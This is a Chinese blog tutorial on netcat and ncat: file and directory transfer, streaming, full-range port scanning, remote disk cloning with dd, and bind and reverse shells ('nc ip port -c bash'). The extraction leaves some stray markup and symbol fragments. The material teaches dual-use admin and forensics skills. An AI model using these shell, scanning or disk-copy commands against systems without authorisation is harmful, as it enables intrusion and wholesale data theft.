

## **N[etca](https://ld246.com)t**

作者: someone38063

原文链接:https://ld246.com/article/1548780358958

来源网站: [链滴](https://ld246.com/member/someone38063)

许可协议:[署名-相同方式共享 4.0 国际 \(CC BY-SA 4.0\)](https://ld246.com/article/1548780358958)

<p><code>nc</code>作为<strong>客户端</strong>:经常使用的参数 <code>nc -vn</cod > (v:显示详细的连接信息,n:不进行 DNS 域名解析 ,q:退出)<br> 先通过 <code>ping pop3.163.com</code> 获得相应的 <code>IP</code> 地址:<code>220.18 .12.110</code>,连接他的 110 端口<br>  $3.4\%$  <code>nc -vn 220.181.12.110 110</code>, 服务器返回<br> <code>(UNKNOWN) [220.181.12.110] 110 (pop3) open</code><br> <code>+OK Welcome to coremail Mail Pop3 Server (163coms[b62aaa251425b4be4eaec4ab4 44cf47s])</code><br> 接下来输入经过 base64 编码的邮箱账户和密码来进行登录,收发邮件<br>  $\frac{1}{2}$  < code>USER xxxx</code> <code>password xxx</code><br> <strong>传输文本协议</strong> 需要其中一台服务器监听一个端口<br> 命令: <code>nc -l -p 4444</code> l:listen p: port<br> 另一台客户端连接到该服务器 <code>nc -vn ip 4444</code><br> 用于远程电子取证<br> <strong>传输文件</strong><br>  $<$ code>A: nc -lp port &qt;1.mp4</code><br>  $<$ code>B: nc -vn ip port < 1.mp4 -q  $1$ </code> $<$ br> (服务端 A 端监听端口,等待接收文件;客户端 B 连接 A 将文件传输到该端口,完成 1 秒后断开连接  $<sub>br></sub>$ 或者<br>  $<$ code>A: nc -q 1 -lp 333 <a.mp4</code><br>  $<$ code>B: nc -vn ip port &qt; 2.mp4 $<$ /code> $<$ br> (A 监听端口,作为输入端;将文件输入该端口,当客户端 B 连接时,文件传输,完成 1 秒后断开连接  $<sub>br></sub>$ <strong>传输目录</strong><br>  $<$ code>A: tar -cvf - muisic/ | nc -lp port -q  $1$  </code> <br>  $<$ code>B: nc -vn ip port | tar -xvf - $<$ /code> $<$ br> (服务端 A 通过 tar 命令将目录打包成文件通过管道命令将文件输入到指定端口,客户端 B 连接端口 过管道进行 tar 解压)<br> <strong>传输加密文件</strong><br>  $<$ code>A: nc -lp port | mcrypt --flush -Fbqd -a rijndael-256 -m ecb &qt; 1.mp4 $<$ /code> $<$ br> <code>B: mcrypt --flush -Fbq -a rijndael-256 -m ecb &lt; a.mp4 | nc -vn ip port -q 1 {输入密 }</code><br> (加密算法 rijndael-256 密钥 加密过程参数 Fbq 解密过程参数 Fbqd)<br> 系统中 mcrypt 命令进行加密 安装:<code>apt-get install mcrypt</code><br> <strong>流媒体服务器</strong><br>  $<$ code>A: cat 1.mp4 | nc -lp port $<$ /code> $<$ br> <code>B:nc -vn ip port | mplayer -vo x11 -cache 3000 -</code><br> (mplayer 为媒体播放器)<br> <strong>端口扫描</strong><br> NETCAT 默认使用 TCP 协议探测 所以端口为 1~65535<br> <code>nc -vnz ip 1-65535 (参数z:zero I/O mode [used for scanning] 扫描)</code><br> <code>nc -vnzu ip 1-1024(参数u:udp协议)</code><br> <strong>远程克隆硬盘</strong><br> <code>A:nc -lp port | dd of=/dev/sda (of:output file)</code><br>  $<$ code>B: dd if=/dev/sda | nc -vn ip port -q 1 (if: input file) $<$ /code> $<$ br> (远程电子取证,可以将目标服务器硬盘远程复制,或者内容;块级别)<br> <strong>远程控制</strong><br> 正向:<br>  $<$ code>A: nc -lp port -c bash</code><br> <code>B:nc ip port</code><br> 反向:<br>  $<$ code>A: nc -lp port</code><br> <code>B:nc ip port -c bash</code><br>

注:Windows 用户把 bash 改成 cmd;<br> <strong>NCAT</strong><br> NC 缺乏加密和身份验证的能力<br> Ncat 包含于 nmap 工具包中<br> <code>A:ncat -c bash --allow ip -vnl port --ssl</code> (allow 参数允许某个 IP 地址连接 ssl 加密)<br> <code>B:ncat -vn ip port --ssl</code><br> 不同平台/系统的 nc 参数功能不尽相同</p>